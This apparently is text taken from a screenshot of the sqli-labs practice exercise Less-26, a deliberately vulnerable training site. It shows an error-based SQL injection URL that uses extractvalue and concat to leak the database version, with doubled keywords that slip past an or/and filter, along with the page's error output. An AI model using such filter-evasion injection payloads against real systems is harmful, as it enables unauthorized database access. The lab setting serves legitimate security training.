 /Less-26/?id=1'oorr(extractvalue(1,concat(0x5c, (VERSION()),'~')))='1'anandd'1a 130%
Welcome Dhakkan
XPATH syntax error: '\5.7.30-0ubuntu0.18.04.1~'
LI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Your Input is Filtered with following result: 1'or(extractvalue(1,concat(0x5c,(VERSION()),'~')))='1'and'1a